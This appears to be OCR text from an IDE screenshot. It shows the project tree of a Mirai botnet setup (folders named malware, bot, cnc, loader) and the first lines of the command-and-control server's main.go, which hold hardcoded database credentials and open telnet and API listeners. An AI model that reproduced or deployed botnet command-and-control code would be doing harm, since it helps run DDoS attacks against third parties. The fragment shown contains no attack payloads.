 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
Welcome README.md main.go
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
sudo - "ip-172-31-42-110" bash - "ip-172-31-42-110"
Mysql DB opened
main*